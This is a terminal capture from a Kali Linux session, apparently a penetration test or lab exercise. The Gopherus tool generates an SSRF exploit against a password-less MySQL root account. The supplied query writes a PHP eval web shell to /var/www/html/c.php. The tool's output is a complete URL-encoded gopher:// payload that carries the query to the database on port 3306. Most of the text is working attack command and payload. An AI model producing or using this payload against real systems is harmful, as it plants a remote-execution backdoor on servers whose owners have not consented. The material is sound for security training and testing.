 ┌──(kali㉿kali)-[~/Gopherus]
└─$ ./gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_GET[c]);?>' into outfile '/var/www/html/c.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f
%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%
37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%6
5%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%47%45%54%5b%63%5d%29%3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65
%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%63%2e%70%68%70%27%3b%01%00%00%00%01
demo.py